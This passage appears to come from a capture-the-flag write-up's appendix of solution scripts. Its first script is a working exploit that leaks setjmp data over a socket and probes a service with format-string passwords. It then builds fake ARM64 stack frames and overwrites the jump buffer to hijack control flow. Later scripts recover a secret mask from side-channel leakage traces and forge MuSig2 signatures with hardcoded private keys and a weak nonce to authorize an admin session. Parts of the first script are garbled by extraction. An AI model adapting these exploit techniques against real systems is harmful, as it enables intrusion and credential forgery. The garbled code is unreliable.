   addr_b = addr.to_bytes(8,'little')
  stack\overline{[2*8:3*8]} = addr_b
  lg b = lg.to bytes(4,'little')
   stack[3*8:3*8+4] = lg_b
```
 $fd_b = fd.to_bytes(4, 'little')$  $stack[3*8+4:4*8] = fd_b$  return(stack) def getFakeStack\_F2FA8( x29, x30): stack = bytearray(32) print("F2FA8: x29:%X, x30:%X"%( x29, x30))  $fd = 6$  $fd = FD$  FRWR x29\_b = x29.to\_bytes(8,'little')  $stack[0*8:1*8] = x29_b$  $x30_b = x30.to_bytes(8,'little')$  stack[1\*8:2\*8] = x30\_b fd\_b = fd.to\_bytes(4,'little')  $stack[3*8+4:4*8] = fd$  b return(stack) def getFakeStack\_Main( x29, x30): stack = bytearray(48) print("Main: x29:%X, x30:%X"%( x29, x30))  $fd = 7$ fdfw =  $6$  $fd = FD$  CLNT  $f$ d $f$ w =  $F$ D\_ $F$ RWR  $x29_b = x29.to_bytes(8, 'little')$  stack[0\*8:1\*8] = x29\_b  $x30_b = x30.to_bytes(8, 'little')$  $stack[1*8:2*8] = x30_b$  fd\_b = fd.to\_bytes(4,'little') stack[4\*8:4\*8+4] = fd\_b fdfw\_b = fdfw.to\_bytes(4,'little')  $stack[4*8+4:5*8] = fdfw_b$  return(stack) def tst\_PEEK(s): buf  $setIMP =$  Leak SetJMP(s) (pcaddr, spaddr)=parse\_SJMP(buf\_setJMP) addr = pcaddr  $#lg = 32$  $lg = 512$  PEEK\_MEM(s, buf\_setJMP, addr, lg) def tst\_POKE(s): buf\_setJMP = Leak\_SetJMP(s) (pcaddr, spaddr)=parse\_SJMP(buf\_setJMP) #addr = pcaddr # $lg = 32$  #lg = 512 #POKE\_MEM(s, buf\_setJMP, addr, lg) POKE\_MEM(s, buf\_setJMP) def tst\_133E(s): buf\_setJMP = Leak\_SetJMP(s) (pcaddr, spaddr)=parse\_SJMP(buf\_setJMP) print("pcaddr:%X"%pcaddr) print("spaddr:%X"%spaddr) #passwd = bytearray(32) #passwd = b'12345678901234567890123456789012'  #passwd = b'12%X5678901234567890123456789012' #passwd = b'12%p56%p901234567890123456789012' #passwd = b'A%p%p%p%p%p%p%p%p%p%p%p%p%p%p%pZ' passwd = b'%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p' passwd = b'%9\$p%8\$p%p%p%p%p%p%p%p%p%p%p%p%p' #passwd = b'%08X%08X%08X%08X08X%08X%08X%08Xa' passwd = b'%lx%lx%lx%lx%lx%lx%lx%lx%lx%lxAA' cmd\_133E = getCustomMessage(0x133E, passwd ) #cmd\_133E = getCustomMessage(0x1337, passwd ) fstk = (0x10325C - 0x101F8C) + pcaddr fstk &= 0xFFFFFFFFFFFFF000 fstk += 0x12000 fstk += (0x020 + 0x114\*2 + 12) print("fstk:%X"%fstk) #fakeStackAddr = pcaddr + (0x4001845020 + 0x114\*2 + 12 + 256 -176+8) - ( 0x4001831f8c) #fakeStackAddr = pcaddr + (0x4001845020 + 0x114\*2 + 12 ) - ( 0x4001831f8c) fakeStackAddr = pcaddr + (0x4001845020 ) - ( 0x4001831f8c) fakeStackAddr &= 0xFFFFFFFFFFFFF000 fakeStackAddr += (0x020 + 0x114\*2 + 12) print("fakeStackAddr0:%X"%fakeStackAddr) align16 = fakeStackAddr & 0x0F if align16!=0: align $16 = 16$ -align $16$  fakeStackAddr += align16 print("fakeStackAddr:%X"%fakeStackAddr) pc\_of7 = (0x1023B4 - 0x101F8C) sp\_of7 = ( fakeStackAddr - spaddr ) #pc\_of7=0 #sp\_of7=0 n\_bsjmp = modify\_SJMP(buf\_setJMP, pc\_of7, sp\_of7) #custCmd\_addr = pcaddr + (0x4001845020 + 0x114\*0 + 12 + 256 -176+8) - ( 0x4001831f8c) custCmd\_addr = pcaddr + (0x4001845020 + 0x114\*0 + 12 ) - ( 0x4001831f8c) fwcmdBuff\_addr = pcaddr + (0x4001845D68 ) - ( 0x4001831f8c) x30 = pcaddr + (0x102FA8 - 0x101F8C) x29 = fakeStackAddr +32 fakeStack = getFakeStack\_F23B4(False, custCmd\_addr, 0x11C, x29, x30) x30 = pcaddr + (0x1023B4 - 0x101F8C)  $x29 == 32$  fakeStack.extend( getFakeStack\_F2FA8(x29, x30)) x30 = pcaddr + (0x102FA8 - 0x101F8C)  $x29 == 32$  fakeStack.extend( getFakeStack\_F23B4(True, fwcmdBuff\_addr, 0x11C, x29, x30)) x30 = pcaddr + (0x1023B4 - 0x101F8C)  $x29 == 32$  fakeStack.extend( getFakeStack\_F2FA8(x29, x30)) x30 = pcaddr  $x29 =$ spaddr fakeStack.extend( getFakeStack\_F23B4(True, fwcmdBuff\_addr, 0x11C, x29, x30)) fakeStack.extend( getFakeStack\_Main(x29, x30)) if align16!=0: nfStk = bytearray(align16) nfStk.extend(fakeStack) fakeStack = nfStk Enc\_Add\_L256\_Modify(s, cmd\_133E[0:256] ) #Enc\_Add\_L256\_Modify(s, cmd\_133E[256:284] ) Enc\_Add\_L256\_Modify(s, cmd\_133E[256+20:284] ) Enc\_Add\_L256\_Modify(s, fakeStack ) for i in range(8):

 Enc\_AddEmptySlot(s) Enc\_Add\_L256\_Modify(s, n\_bsjmp) Admin\_Jump(s)

def show\_res\_133E(res): lg = len(res) print('lg=%d'%lg) print('\n\nlg=%d'%lg,file=fchR) for i in range(lg): print("%02X"%res[i],end='') print("%02X"%res[i],end='',file=fchR) print('') print('\n',file=fchR) print(res.decode('utf-8',errors='replace')) print(res.decode('utf-8',errors='replace'),file=fchR) rmsg = res[0x11C:0x11C+33] print(rmsg.decode('utf-8',errors='replace'),file=fchRS) #print('\n',file=fchRS) def tst\_133E\_clean(s, passwd, sendCmd=True): buf  $setJMP =$  Leak SetJMP(s) (pcaddr, spaddr)=parse\_SJMP(buf\_setJMP) print("pcaddr:%X"%pcaddr) print("spaddr:%X"%spaddr) #passwd = bytearray(32) #passwd = b'12345678901234567890123456789012' #passwd = b'12%X5678901234567890123456789012' #passwd = b'12%p56%p901234567890123456789012' #passwd = b'A%p%p%p%p%p%p%p%p%p%p%p%p%p%p%pZ' #passwd = b'%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p' #passwd = b'%9\$p%8\$p%p%p%p%p%p%p%p%p%p%p%p%p' #passwd = b'%08X%08X%08X%08X08X%08X%08X%08Xa' #passwd = b'%lx%lx%lx%lx%lx%lx%lx%lx%lx%lxAA' cmd\_133E = getCustomMessage(0x133E, passwd ) #cmd\_133E = getCustomMessage(0x1337, passwd ) fstk = (0x10325C - 0x101F8C) + pcaddr fstk &= 0xFFFFFFFFFFFFF000 fstk += 0x12000 fstk += (0x020 + 0x114\*2 + 12) print("fstk:%X"%fstk) #fakeStackAddr = pcaddr + (0x4001845020 + 0x114\*2 + 12 + 256 -176+8) - ( 0x4001831f8c) #fakeStackAddr = pcaddr + (0x4001845020 + 0x114\*2 + 12 ) - ( 0x4001831f8c) fakeStackAddr = pcaddr + (0x4001845020 ) - ( 0x4001831f8c) fakeStackAddr &= 0xFFFFFFFFFFFFF000 fakeStackAddr += (0x020 + 0x114\*2 + 12) print("fakeStackAddr0:%X"%fakeStackAddr) align16 = fakeStackAddr & 0x0F if align16!=0: align16 = 16-align16 fakeStackAddr += align16 print("fakeStackAddr:%X"%fakeStackAddr) pc\_of7 = (0x1023B4 - 0x101F8C) sp\_of7 = ( fakeStackAddr - spaddr ) #pc\_of7=0 #sp\_of7=0 n\_bsjmp = modify\_SJMP(buf\_setJMP, pc\_of7, sp\_of7) #custCmd\_addr = pcaddr + (0x4001845020 + 0x114\*0 + 12 + 256 -176+8) - ( 0x4001831f8c) custCmd\_addr = pcaddr + (0x4001845020 + 0x114\*0 + 12 ) - ( 0x4001831f8c) fwcmdBuff\_addr = pcaddr + (0x4001845D68 ) - ( 0x4001831f8c) if sendCmd: x30 = pcaddr + (0x102FA8 - 0x101F8C) x29 = fakeStackAddr +32 fakeStack = getFakeStack\_F23B4(False, custCmd\_addr, 0x11C, x29, x30) else: x29 = fakeStackAddr fakeStack = bytearray()

```
 x30 = pcaddr + (0x1023B4 - 0x101F8C)
```
 x29 += 32 fakeStack.extend( getFakeStack\_F2FA8(x29, x30)) x30 = pcaddr + (0x102FA8 - 0x101F8C) x29 += 32 fakeStack.extend( getFakeStack\_F23B4(True, fwcmdBuff\_addr, 0x11C, x29, x30)) x30 = pcaddr + (0x1023B4 - 0x101F8C) x29 += 32 fakeStack.extend( getFakeStack\_F2FA8(x29, x30)) x30 = pcaddr + (0x1010A4 - 0x101F8C) x29 += 32 fakeStack.extend( getFakeStack\_F23B4(True, fwcmdBuff\_addr, 0x11C, x29, x30)) lg=256 addr = fakeStackAddr + 0x114 \* 9 +4 - 16 +4 -16 x30 = pcaddr x29 = spaddr fakeStack.extend( getFakeStack2\_F10A4(addr, lg, x29, x30)) if align16!=0: nfStk = bytearray(align16) nfStk.extend(fakeStack) fakeStack = nfStk Enc\_Add\_L256\_Modify(s, cmd\_133E[0:256] ) #Enc\_Add\_L256\_Modify(s, cmd\_133E[256:284] ) Enc\_Add\_L256\_Modify(s, cmd\_133E[256+20:284] ) Enc\_Add\_L256\_Modify(s, fakeStack ) for  $i$  in range(8): Enc\_AddEmptySlot(s) Enc\_Add\_L256\_Modify(s, n\_bsjmp) res = Admin\_Jump(s) print("RES") print(res) show\_res\_133E(res) print("RES") n\_bsjmp = modify\_SJMP(buf\_setJMP, 0, 0) send\_data\_POKE(s, n\_bsjmp, True) Enc0(s) return(res) remote= False if (len(sys.argv) > 1): remote = (sys.argv[1] == 'R') with socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) as s: if remote: s.connect((HOSTR, PORTR)) else: s.connect((HOSTL, PORTL)) fchS = open("raw.bin","wb") fchR = open("res.txt","w") fchRS = open("res\_Stack.txt","w") msg=get\_msg(s) show\_msg(msg) if (remote): msg=protect(s) #GetFirmware(s) #tst\_PEEK(s) #tst\_133E(s)

#tst\_POKE(s) #Enc0(s) #tst\_POKE(s) #GetFirmware(s)

 #passwd = b'%lx%lx%lx%lx%lx%lx%lx%lx%lx%lxAA' #passwd = b'%lxAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' #passwd = b'%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p' #passwd = b'%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.' passwd = b'2%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2r%lx.%lx.%lx.%lx.%lx.%lx.%lx.%x' passwd = b'2rg%lx.%lx.%lx.%lx.%lx.%lx.%lx.x' passwd = b'2rgz%lx.%lx.%lx.%lx.%lx.%lx.%lx.' passwd = b'2rg.%lx.%lx.%lx.%lx.%lx.%lx.%lx.' passwd = b'2rgz.%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'3rgz.%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz.%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\_%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz/%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz-%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\x01%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\x02%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\x3F%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\x40%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\x41%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgz\x42%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'toto\x42%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'toto\x61%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'toto123456toto%lx.%lx.%lx.%lx...' passwd = b'2rgznbit/67a%lx.%lx.%lx.%lx.%lx.' passwd = b'2rgz0bit/67a%lx.%lx.%lx.%lx.%lx.' passwd = b'2rgznbit/670%lx.%lx.%lx.%lx.%lx.' passwd = b'2rgznbit/67aKZgP%lx.%lx.%lx.%lx.' passwd = b'2rgznbit/67aKZgP%2\$lx.%lx.%lx...' passwd = b'2rgz\xF2%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2rgznbit/67a\xF2%lx.%lx.%lx.%lx.%lx' passwd = b'2rgznbit/67aKZgP\xF2%2\$lx.%lx..%lx..' passwd = b'2rgznbit/67aKZgPVOQk\xF2%2\$lx.%lx..' passwd = b'2rgznbit/67aKZgPVOQk%2\$lx.%lx...' passwd = b'2rgznbit/67aKZgPVOQkgFAzUr%2\$lx.' passwd = b'2rgznbit/67aKZgPVOQkgFAzUr\xF2%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH\xFF%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH\x7F%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH\x41%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH\x3F%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH\x39%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH\x25\_%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9\xFF%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9\x7E%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9\x7F%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9K%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9K\xFF%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9K\x7F%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9K\x01%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9K\x39%2\$lx' passwd = b'2rgznbit/67aKZgPVOQkgFAzUrkH9K9d'

res1 = tst\_133E\_clean(s, passwd)

 tst\_133E\_clean(s, passwd, False) print(res1.decode('utf-8',errors='replace'))

 $"''"$ 

```
 passwd = b'%2$lx%3$lx%lx%lx%lx%lx%lx%lx%lxA'
  passwd = b'%2$lxAAAAAAAAAAAAAAAAAAAAAAAAAAA'
  passwd = b'%lx%lx%lx%lx%lx%lx%lx%lx%lx%lxAA'
  passwd = b'%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.'
  tst_133E_clean(s, passwd)
  tst_133E_clean(s, passwd, False)
  passwd = b'%6$lx.%lx.%lx.%lx.%lx.%lx.%lx.AA'
  tst_133E_clean(s, passwd)
  tst_133E_clean(s, passwd, False)
  for i in range(1,10):
    #passwd = b'%6$lx.%lx.%lx.%lx.%lx.%lx.%lx.AA'
    passwd = u'%' + u'%d'%i + u'$lx.%lx.%lx.%lx.%lx.%lx.%lx.AA'
    passwd = passwd.encode('utf-8')
    tst_133E_clean(s, passwd)
    tst_133E_clean(s, passwd, False)
  for i in range(10,20):
    passwd = u'%' + u'%d'%i + u'$lx.%lx.%lx.%lx.%lx.%lx.%lx.A'
    passwd = passwd.encode('utf-8')
    tst_133E_clean(s, passwd)
 tst_133E_clean(s, passwd, False)
" """"
```
 time.sleep(5) send\_cmd(s,b'Q') fchS.close() fchR.close() fchRS.close()

# 8. smem\_show345.py

import h5py import matplotlib.pyplot as plt import numpy as np filename = "data\_34718ec031bbb6e094075a0c7da32bc5056a57ff082c206e6b70fcc864df09e9.h5"

with h5py.File(filename, "r") as f: # Print all root level object names (aka keys) # these can be group or dataset names print("Keys: %s" % f.keys()) # get first object name/key; may or may NOT be a group k\_leakage = list(f.keys())[0] k\_mask = list(f.keys())[1] k\_response = list(f.keys())[2]

 $d$  leakage =  $f[k$  leakage][()] # returns as a numpy array d\_mask =  $f[k\_mask]$ [()] # returns as a numpy array d\_response =  $f[k\_response]$ [()] # returns as a numpy array

 print(k\_leakage) print(k\_mask) print(k\_response)

 print(d\_leakage.shape) print(d\_mask.shape) print(d\_response.shape)

 #plt.plot(d\_leakage[:,0], label="mask") #plt.plot(d\_leakage[:,1], label="mask") plt.plot(d\_leakage[0], label="leakage") #plt.plot(d\_leakage[1], label="leakage") #plt.plot(d leakage[50], label="leakage") #plt.plot(d\_leakage[133], label="leakage") plt.legend() plt.show()

 lidx0 = np.argsort(d\_leakage[0]) print(lidx0.shape) print(lidx0[-1]) print(lidx0[-2])

 tidx = np.zeros(25000) for i in range(0,25000): lidx = np.argsort(d\_leakage[i]) #print(lidx[-1]) vm = d\_leakage[i, lidx[-1]] vm2 = d\_leakage[i, lidx[-2]] #print("%d %f %f"%(lidx[-1],vm,vm2))  $tidx[i] = lidx[-1]$ 

 print('================') for i in range(0,2): print(tidx[i])

 tidx2 = np.argsort(tidx) tidxs = np.sort(tidx) print('================') for i in range(0,25000): print(tidxs[i])

 ctg = list() for i in range(0,350): ctg.append(list()) for i in range(0,25000):  $idx = int(tidx[i])$ (ctg[idx]).append(i)

 for i in range(0,350): p = (float)(len(ctg[i]))/250.0 p2 = (float)(100.0\*len(ctg[i]))/(25000.0-2819.0) print("Ctg: %d, %d (%f,%f)"%(i,len(ctg[i]),p,p2))

 for j in range(345,346): for i in range(0, len(ctg[j])): #print(ctg[j][i]) #print(tidx[ctg[j][i]]) lk = d\_leakage[ ctg[j][i] ] plt.plot(lk ) plt.legend() plt.show()

### 9. smem\_getKey.py

import h5py import matplotlib.pyplot as plt import numpy as np from scipy.stats import binom import sys from scipy.stats import chisquare filename = "data\_34718ec031bbb6e094075a0c7da32bc5056a57ff082c206e6b70fcc864df09e9.h5"

maskR = "ab9bbdafb6e9bd06692e36b5b5375724139922f45990fd8e4b19a2aa8ffd9564" maskRa=bytearray.fromhex(maskR)

def getHammingW(x): hw  $=0$  for i in range(0,8):  $bt = x & 1$  if (bt == 1): hw  $+= 1$  $x \gg 1$  return(hw) def getHammingWA(ba): hw  $=0$  for x in ba: hw += getHammingW(x) return(hw) def loadData(): with h5py.File(filename, "r") as f: # Print all root level object names (aka keys) # these can be group or dataset names print("Keys: %s" % f.keys()) # get first object name/key; may or may NOT be a group k\_leakage = list(f.keys())[0] k mask = list(f.keys())[1] k\_response = list(f.keys())[2] d\_leakage = f[k\_leakage][()] # returns as a numpy array d\_mask = f[k\_mask][()] # returns as a numpy array d\_response = f[k\_response][()] # returns as a numpy array print(d\_leakage.shape) print(d\_mask.shape) print(d\_response.shape) return(d\_leakage, d\_mask, d\_response) def findCtg(leaks): tidx = np.zeros(25000) for i in range(0,25000): lidx = np.argsort(leaks[i])  $tidx[i] = lidx[-1]$  ctg = list() for i in range(0,350): ctg.append(list()) for i in range(0,25000):  $idx = int(tidx[i])$  (ctg[idx]).append(i) return(ctg,tidx) def findLevels(ctg, leaks, masks):  $cnt = 0$  lst\_imax= list()  $\overline{\text{lst}}$  tst= list() lst\_imax2= list()

```
 for i in range(0, len(ctg[345])):
   #for i in range(0, 1):
     lk = leaks[ctg[345][i]]
      msk = masks[ ctg[345][i] ]
      for lidx in range(421,485, 2):
       v = lk[lidx] lvlf = (v-0.130)/0.005
       \text{lvl} = \text{int}(\text{lvl} + 0.5) #print(lvl)
        ib = int((lidx-421)/2)
        vm = msk [ib]
       vd = v \cdot m \wedge \text{maskRafib} hw = getHammingW(vd)
        lst_tst.append((lvl, vm, vd, hw))
       if ((|v| + hw) != 8):
          print("BUG\n")
   #print(lst_tst)
   return(lst_tst)
def findiMsk(ctg, leaks):
  cnt = 0 lst_imax= list()
  \overline{\text{lst}} tst= list()
  list_{max2} = list() for i in range(0, len(ctg[345])):
     lk = leaks[ ctg[345][i] ]
      imax = np.argmax(lk[420:490])
     vmax = lk[420+imax] if (vmax >= 0.169):
        print(imax, vmax)
       cnt += 1 lst_imax.append(imax)
        lst_tst.append(ctg[345][i])
       \overline{\text{lst\_imax2.append((\text{imax}, \text{ctg}[345][i]))} print(cnt)
   def getimx(t):
     return(t[0])
   lst_imax2.sort(key=getimx)
   print(lst_imax2)
   return(lst_imax2)
def getStrBytes(bt_arr):
   for x in bt_arr:
     print("%02x"%x,end='')
   print()
def getMaskBytes(lst_imsk, masks):
   MASK_OK = [0]*32
   for (ib, itst) in lst_imsk:
    nb = int((ib-1)/2) bt = masks[itst][nb]
     bt = ~ bt
      print("%d, %d, %d:0x%02X"%(ib, itst, nb, bt))
      if (MASK_OK[nb] != bt) & (MASK_OK[nb] != 0):
       \text{print}(\text{BUG}) MASK_OK[nb] = bt
   print(MASK_OK)
   getStrBytes(MASK_OK)
   return(MASK_OK)
(leaks, masks, responses) = loadData()
```
lst\_imsk = findiMsk(ctg, leaks) getMaskBytes(lst\_imsk, masks)

### 10.musig2\_signer.py

```
import baker_pubkey
import hashlib
from ecpy.curves import Curve, Point
cv = Curve.get_curve("secp256k1")
G = cv.generator
order = cv.order
print("order= %d"%order)
nb_players = 4
def Hash_agg(L,X):
  to hash = b" for i in L:
     to_hash += i.x.to_bytes(32,byteorder="big") + i.y.to_bytes(32,byteorder="big")
   to_hash += X.x.to_bytes(32,byteorder="big") + X.y.to_bytes(32,byteorder="big")
   return int.from_bytes(hashlib.sha256(to_hash).digest(),byteorder="big")
def Hash_non(X,Rs,m):
  to hash = b" to_hash += X.x.to_bytes(32,byteorder="big") + X.y.to_bytes(32,byteorder="big")
   for i in Rs:
    to hash += i.x.to bytes(32,byteorder="big") + i.y.to bytes(32,byteorder="big")
  to hash += m return int.from_bytes(hashlib.sha256(to_hash).digest(),byteorder="big")
def Hash_sig(X,R,m):
  to hash = b" to_hash += X.x.to_bytes(32,byteorder="big") + X.y.to_bytes(32,byteorder="big")
   to_hash += R.x.to_bytes(32,byteorder="big") + R.y.to_bytes(32,byteorder="big")
  to hash += m return int.from_bytes(hashlib.sha256(to_hash).digest(),byteorder="big")
def get_nonce(x,m,i):
   # NOTE: this is deterministic but we shouldn't sign twice the same message, so we are fine 
   digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
   m_int = int.from_bytes(m, "big")
   return pow(x*m_int, digest, order)
def key_aggregation(L):
   KeyAggCoef = [0] * len(L)
  Agg Key = Point.infinity() for i in range(len(L)):
     KeyAggCoef[i] = Hash_agg(L,L[i])
     Agg_Key += KeyAggCoef[i] * L[i]
   return Agg_Key
def first_sign_round_sign(x,m,nb_players,f_nonce):
   # each player draws a random number for each player
   bound = order
  rs = [0] * nb_playersRs = [0] * nb players
   for j in range(nb_players):
    r = f_nonce(x,m,j+1)
    rs[j] = rRs[j] = (r * G) return rs, Rs
def second_sign_round_sign(L, Rs, m, a, x, rs):
  X = key \nightharpoonup \nightharpoonup \nightharpoonup \nightharpoonupb = Hash\_non(X,Rs,m) R = Point.infinity()
   for j in range(len(L)):
```

```
 exp = pow(b,j,order)
    R += exp* Rs[j]R = Rc = Hash\_sig(X,R,m) #print("a=0x%x"%a)
   #print("b=0x%x"%b)
   #print("c=0x%x"%c)
  s = (c * a * x) % order
  \#v1 = (s * G) #print(v1)
   for j in range(nb_players):
    s = (s + rs[j] * pow(b,j,order)) % order
   print("SGN s:0x%X"%s)
   print("SGN s:%d"%s)
   return R, s, c
def get_coeff(m,i):
  digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
   m_int = int.from_bytes(m, "big")
   return pow(m_int, digest, order)
def get_exp(i):
  digest = int.from_bytes(hashlib.sha256(i.to_bytes(32,byteorder="big")).digest(),byteorder="big")
   return(digest)
def get coeff poly x(L, Rs, m, a, x):
  X = \text{key\_aggregation(L)} b = Hash_non(X,Rs,m)
  R = Point.infinite() for j in range(len(L)):
     exp = pow(b,j,order)
    R += exp* Rs[j]R = Rc = Hash\_sig(X,R,m)CO = (c * a) % order
  C1 = (get\_coeff(m,1) * pow(b,0,order))% order C2 = (get_coeff(m,2) * pow(b,1,order))%order
 C3 = (get_coeff(m,3) * pow(b,2,order))%order
 C4 = (get_coeff(m,4) * pow(b,3,order))%order
  e1 = get\_{exp(1)}e2 = get\_exp(2)e3 = get\_exp(3)e4 = get\_\exp(4) s = (C0*x)%order
   s = (s + C1*pow(x,e1,order))%order
  s = (s + C2<sup>*</sup>pow(x,e2,order))% order s = (s + C3*pow(x,e3,order))%order
  s = (s + C4<sup>*</sup>pow(x, e4, order))% order print("Val s:0x%X"%s)
   print("Val s:%d"%s)
def verify_signature( L, s, Rs, m):
   X = key_aggregation(L)
  b = Hash\_non(X,Rs,m) R = Point.infinity()
   for j in range(len(L)):
    exp = pow(b.i.order)R += exp* Rs[j]R = Rc = Hash\_sig(X,R,m)
```

```
v1 = (s * G)v2 = (c * x) + R print(v1)
   print(v2)
def verify_signature2( my_pubkey, my_Rs, L, my_s, Rs, m):
   X = key_aggregation(L)
  b = Hash\_non(X,Rs,m) a = Hash_agg(L,my_pubkey)
   R = Point.infinity()
   for j in range(len(L)):
     exp = pow(b,j,order)
    R += exp* Rs[j]R = Rc = Hash\_sig(X,R,m) #print("a=0x%x"%a)
   #print("b=0x%x"%b)
   #print("c=0x%x"%c)
   Rl = Point.infinity()
   for j in range(len(L)):
     exp = pow(b,j,order)
    Rl == exp* myRS[j]v1 = (my_s * G)v2 = ((c^*a)*my pubkey) + Rl
   print(v1)
   print(v2)
  \#v2 = ((c^*a)^*my\_pubkey) #print(v2)
def Hash_sig(X: Point, R: Point, m: bytes) -> int:
  to hash = b''' to_hash += X.x.to_bytes(32, "big") + X.y.to_bytes(32, "big")
   to_hash += R.x.to_bytes(32, "big") + R.y.to_bytes(32, "big")
  to hash += m return int.from_bytes(hashlib.sha256(to_hash).digest(), "big")
def verify(message: str, signature: ((int, int), int)) -> bool:
   MUSIG2_PUBKEY = (0xd0d3f2dee4d2b1cc8ba192e3661d634a6cd96588e8dd69f1ae68ff30e29f0fbc , 
0x2515e48b55903d4ca2dfdea3c2fb0d830f26df1c917807a30d15a8842ddcaadf)
   R, s = signature
   G = cv.generator
   X = Point(*MUSIG2_PUBKEY, cv)
   #print(R)
   #R = Point(*R, cv)
  c = Hash\_sig(X, R, message.encode()) print(s*G) 
   print(R+(c*X))
  return (s * G) = R + (c * X)def init():
   A_PK = baker_pubkey.MY_PK
   Bob_pubkey = baker_pubkey.BERTRAND_PK
   Charlie_pubkey = baker_pubkey.CHARLES_PK
   Dany_pubkey = baker_pubkey.DANIEL_PK
   L = [A_PK, Bob_pubkey, Charlie_pubkey, Dany_pubkey]
  X = \text{key} aggregation(L)
  print("X.x=%x"%X.x) print("X.y=%x"%X.y)
```

```
 return(X,L)
```
def msign\_msg1(L,X, m, my\_privkey):

```
 # compute the first round signature
 my_rs, my_Rs = first_sign_round_sign(my_privkey,m,4,get_nonce)
 #print(my_rs)
 #print(my_Rs)
```
return(my\_rs, my\_Rs)

def msign\_msg2(L, m, my\_privkey, Rs, my\_rs): my\_pubkey = (my\_privkey\*G)

a = Hash\_agg(L,my\_pubkey)

```
 # compute my signature share
(R, my_s,c) = second_sign_round_sign(L, Rs, m, a, my_privkey, my_rs)
 print("my_s=0x%x"%my_s)
 print(R)
```
return(my\_s, R)

#### def Rs\_aggregate(Rs):

Rs  $ag = [Point.infinity()] * nb$  players for i in range(nb players): for  $j$  in range(nb  $p$ layers):  $Rs$  ag[i] +=  $Rs[$ i][i] return(Rs\_ag)

```
def sgn_aggregate(sgn):
  s=0 for i in range(nb_players):
    s == sgn[i]
   return(s)
```
if \_\_name\_\_ == "\_\_main\_\_":

 $(X,L) = init()$ 

m = b'250 grammes de beurre'

 m = b'We hereby authorize an admin session of 5 minutes starting from 2023-05-08 01:30:02.148914+00:00 (nonce: df04655e9c89d87b2fa78e76f65081a8).'

 m = b'We hereby authorize an admin session of 5 minutes starting from 2023-05-13 00:33:29.822137+00:00 (nonce: 3f83d37cb92356c82e21245f54b7b01f).'

```
 privK= [ 0x47a079e1475de6253faf0730926fbeaaaa317daf7c1639cae181a072cad667e8,
     0x81e8d3a6ad341da46e6361b7c1c376b5423e7ad04748077b93a0c20263305824,
     0x04C6CB31E7F3BA694CC01F50D6573F8D22BE2E1BD7861E176D5B4ED43C13F9F9,
     0x54644250491642f996d1c94a4ac8a8dbec66dd0ba66f0271b4e65d5570026a9b]
```

```
 rs = [0] * nb_players
Rs = [0] * nb_ players
 for i in range(nb_players):
  (rs[i], Rs[i]) = misign_msg1(L,X, m, privK[i]) print(Rs)
```
Rs\_ag = Rs\_aggregate(Rs)

```
sgn = [0] * nb_players
 for i in range(nb_players):
  (sgn[i], R) = msign msg2(L, m, privK[i], Rs \text{ ag}, rs[i])
```

```
 s = sgn_aggregate(sgn)
```

```
 print("s=0x%x"%s)
```
 print("R=",end='') print(R) print("s=0x%x"%(s%order))

verify\_signature( L, s, Rs\_ag, m)

 res = verify(m.decode('utf-8'), (R,s)) print(res)